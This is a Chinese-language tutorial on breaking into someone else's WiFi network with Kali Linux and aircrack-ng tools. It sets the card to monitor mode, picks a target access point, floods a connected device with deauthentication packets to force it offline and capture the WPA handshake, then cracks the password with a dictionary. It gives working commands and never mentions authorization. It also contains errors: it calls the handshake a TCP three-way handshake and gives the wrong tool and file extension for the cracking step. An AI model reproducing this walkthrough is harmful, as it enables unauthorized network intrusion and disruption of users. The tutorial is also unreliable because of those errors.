Kali WiFi渗透

准备工作: kali系统、有无线网卡的电脑、一本强大的密码字典

实现原理:进入kali系统,使用系统自带的Aircrack程序监听周围的热点,选择一个不错的WiFi热点然后对连接它的一台设备进行攻击,使其掉线,掉线后这台设备会自动重新连接,在连接的过程中设备会发送握手的数据包(当然也可以坐等设备连接当前WiFi热点,只要有设备在进行连接就会发送握手包),我们就可以利用伪装的挂载设备去窃取这个握手包,最后就可以用密码字典文件去暴力破解获得密码。

1.建立监听热点机制



首先使用ifconfig/iwconfig命令查看无线网卡是否加载成功,如图出现wlan0无线设备即加载成功。(eth0是本机的以太网卡配置参数,wlan0是你的无线网卡名称,lo是回环接口)

使用airmon-ng start命令将网卡设定为监听模式,此时无线网卡的名称将会变成wlan0mon

2.监听WiFi热点

使用airodump-ng wlan0mon命令开始嗅探周围的WiFi热点,显示周围热点(ctrl+c 停止监听)

BSSID: 无线AP(路由器)的MAC地址。

PWR: 这个值的大小反应信号的强弱,越大越好。很重要!!!

RXQ: 丢包率,越小越好,此值对PJ密码影响不大。

Beacons: 反应客户端和AP的数据交换情况,通常此值不断变化。

#Data: 这个值非常重要,直接影响到密码PJ的时间长短,如果有用户正在下载文件或看电影等大量数据传输的话,此值增长较快。

CH: 工作频道。

MB: 连接速度。

ENC: 编码方式。通常有WEP、WPA、TKIP等方式。

ESSID: 无线AP广播的名称。 选取一个WiFi热点进行嗅探抓包(当有设备连入当前WiFi后就会抓取tcp握手包并存入保存路径内,坐等……)

airodump-ng -c 1 --bssid 48:0E:EC:7C:32:99 -w ~/a/ 网卡名

-c 指定频道号(ch)

--bssid 指定无线路由器的BSSID

-w 指定获取的包存储的路径

为了加速获取握手包可以选取一个连接当前WiFi的设备进行攻击,使用aireplay给其发送断开包,设备断开后就会进行自动重连

aireplay-ng -0 0 -c AC:88:FD:14:31:5B -a 48:0E:EC:7C:32:99 网卡名

-0 表示发起攻击(deauthentication洪水攻击),后面指定攻击次数,设置0则为循环攻击,不停的攻击客户端将无法正常上网(ctrl+c停止)

-c 指定强制断开的设备的mac地址

-a 指定无线路由器的BSSID

攻击原理:先让设备掉线,设备会再自动连接,并发这个自动连接过程会进行三次握手,会发送tcp包(里面包含加密的密码数据),此时我方伪装成WiFi热点去窃取该数据包。我方窃取后即可用字典穷举法暴力破解加密的WiFi密码

这时我们只需等待右上角出现WPA handshake字样,后面跟着BSSID,即为抓到了该无线网的握手包,我们可以使用CTRL+C来停止嗅探握手包。

获取到了握手包我们就可以在之前设置的保存路径中看到,其中.cp文件就是我们需要破解的密码

3、使用字典暴力破解

这一步是整个密码破解的关键,能否成功,取决与你的CPU是否强大,还有你字典的大小,以及字典的质量,密码的复杂程度。

aireplay-ng -a2 -b 48:0E:EC:7C:32:99 -w ~/1.txt ~/a/-01.cp

-a2 代表WPA的握手包

-b 指定要破解的WiFi BSSID

-w 指定字典文件

最后是抓取的包

最后记得airmon-ng stop关闭你的无线网卡哦